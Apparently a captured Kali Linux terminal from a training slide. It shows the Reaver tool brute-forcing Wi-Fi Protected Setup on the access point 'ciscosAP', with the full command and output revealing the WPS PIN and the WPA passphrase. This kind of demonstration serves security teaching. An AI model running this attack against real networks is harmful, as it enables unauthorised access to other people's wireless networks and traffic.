 root@kali:~# reaver -b 50:57:A8:67:A7:89 -p 19507057 -i mon0
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[+] Waiting for beacon from 50:57:A8:67:A7:89
[+] Associated with 50:57:A8:67:A7:89 (ESSID: ciscosAP)
[+] 90.91% complete @ 2013-09-04 22:12:04 (0 seconds/pin)
[+] Max time remaining at this rate: (undetermined) (1000 pins left to try)
[+] 90.91% complete @ 2013-09-04 22:12:19 (0 seconds/pin)
[+] Max time remaining at this rate: (undetermined) (1000 pins left to try)
[+] WPS PIN: '19507057'
[+] WPA PSK: 'eduorsts'
[+] AP SSID: 'ciscosAP'
root@kali:~#
eduors
TRAINING SOLUTIONS
KALI LINUX